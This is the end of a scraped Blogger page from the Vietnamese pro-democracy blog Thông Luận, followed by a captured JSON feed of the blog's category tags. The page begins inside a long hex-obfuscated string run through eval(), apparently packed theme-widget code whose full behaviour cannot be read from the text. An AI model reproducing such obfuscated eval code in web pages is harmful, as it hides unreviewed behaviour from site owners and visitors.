x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4J_77wj_D4Ao4OhETf4RfWFnJgmQ:1763163596456';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8324915488659303299','//www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html','8324915488659303299');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8324915488659303299', 'title': 'TH\xd4NG LU\u1eacN', 'url': 'https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html', 'canonicalUrl': 'https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html', 'homepageUrl': 'https://www.thongluan.blog/', 'searchUrl': 'https://www.thongluan.blog/search', 'canonicalHomepageUrl': 'https://www.thongluan.blog/', 'blogspotFaviconUrl': 'https://www.thongluan.blog/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-115932443-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - RSS\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8324915488659303299/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/3993738764102019399/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0110oc th\xeam', 'pageType': 'item', 'postId': '3993738764102019399', 'postImageUrl': 'https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg', 'pageName': 'Gi\u1ea3i lu\u1eadn 7 : \u0110\u1ea3ng c\u1ed9ng s\u1ea3n Vi\u1ec7t Nam - L\xea H\u1eefu Kh\xf3a ', 'pageTitle': 'TH\xd4NG LU\u1eacN: Gi\u1ea3i lu\u1eadn 7 : \u0110\u1ea3ng c\u1ed9ng s\u1ea3n Vi\u1ec7t Nam - L\xea H\u1eefu Kh\xf3a '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gi\u1ea3i lu\u1eadn 7 : \u0110\u1ea3ng c\u1ed9ng s\u1ea3n Vi\u1ec7t Nam - L\xea H\u1eefu Kh\xf3a ', 'description': ' \t\t\t \u0110\u1ea3ng c\u1ed9ng s\u1ea3n Vi\u1ec7t Nam     D\xf9i cui tao  \x22D\xf9i cui tao \u0111\u1eadp v\u1ee1 mi\u1ec7ng m\xe0y, lo\u1ea1i tr\xed th\u1ee9c m\xe0y,  v\xec tao kh\xf4ng mu\u1ed1n c\xf3 \u0111\u1ed1i tho\u1ea1i !\x22  \x22D\xf9i cui ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKvr91Z4fjfCOeziBs8N9EK9YxYg1ljMLS9wS1Lssqc2-lBx1LX6qeRMOObN2CK9YSavo2C3Q3ea-rglUp11W17UvcWqdXJ6-gFII_w0eaXUHOm7ZsHHdcHTwu6niye0pG', 'url': 'https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3993738764102019399}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/729165961-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.thongluan.blog/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAQQDkWfrCElxT-Sqp7d4mp4MnYavhl2azXwvfLb14CnrcRN7D3MwiEHbe3c5vgkaiRioAfh0Z6ic3veVrQoC1LugJ5Ew'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/b%E1%BA%A7u%20c%E1%BB%AD%20t%E1%BB%95ng%20th%E1%BB%91ng%20M%E1%BB%B9?alt=json-in-script&max-results=10&callback=jQuery112205967487983030819_1763163595039&_=1763163595040
body_size: 78852
content:
// API callback
jQuery112205967487983030819_1763163595039({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2025-11-15T00:20:02.387+07:00"},"category":[{"term":"Tin tức"},{"term":"Diễn Đàn Dân Chủ"},{"term":"diễn đàn"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"vận động dân chủ"},{"term":"đảng cộng sản"},{"term":"Nguyễn Gia Kiểng"},{"term":"Nhân quyền"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"Thảo luận dân chủ"},{"term":"RFI"},{"term":"Trung Quốc"},{"term":"Biển Đông"},{"term":"lịch sử"},{"term":"Donald Trump"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"BBC"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Diễn đàn  dân chủ"},{"term":"kinh tế"},{"term":"RFA"},{"term":"dân chủ và độc tài"},{"term":"Diễn Đàn Dân Chủ"},{"term":"Tô Lâm"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Quan hệ Việt-Trung"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"tham nhũng"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Kinh tế Việt Nam"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Trần Hùng"},{"term":"Đấu đá nội bộ đảng"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"thoát Trung"},{"term":"Thảm họa Formosa"},{"term":"chính trị Trung Quốc"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Nguyễn Văn Huy"},{"term":"Thạch Đạt Lang"},{"term":"Võ Ngọc Ánh"},{"term":"phạm trần"},{"term":"Chính trị Mỹ"},{"term":"Trần Khắc Đức"},{"term":"ngày 30 tháng 4"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Hoàng Quốc Dũng"},{"term":"Nguyễn Phú Trọng"},{"term":"Điểm báo"},{"term":"bất bạo động"},{"term":"việt nam"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Hồng Kông"},{"term":"Tư Liệu"},{"term":"văn hóa"},{"term":"Tự do ngôn luận"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Putin"},{"term":"tổng hợp"},{"term":"tù nhân chính trị"},{"term":"Mối nguy Trung Quốc"},{"term":"Sơn Dương"},{"term":"Thoibao.de"},{"term":"Tập Cận Bình"},{"term":"Afghanistan"},{"term":"Triết học chính trị"},{"term":"kinh tế Trung Quốc"},{"term":"quan hệ Việt -Trung"},{"term":"Tù nhân lương tâm"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Yến Vương"},{"term":"quân sự"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"đảng viên"},{"term":"Chu Tuấn Anh"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đại biểu quốc hội"},{"term":"Dự án tương lai chung"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"ĐCSVN"},{"term":"Đỗ Xuân Cang"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Mỹ Đức"},{"term":"Trần Khánh Ân"},{"term":"Việt Dân"},{"term":"chế độ độc tài"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"chế độ cộng sản"},{"term":"kinh tế vĩ mô"},{"term":"quan hệ Mỹ- Việt"},{"term":"xung đột Do Thái - Palestine"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Kỷ Nguyên"},{"term":"Trung Quốc"},{"term":"Tuấn Khanh"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"News"},{"term":"Obama"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"Đinh Hoàng Thắng"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"chiến tranh Israel - Iran"},{"term":"trung đông"},{"term":"Bắc Triều Tiên"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"Trân Văn"},{"term":"Trí tuệ nhân tạo"},{"term":"bầu cử Mỹ"},{"term":"khủng hoảng Nga-NATO"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"phỏng 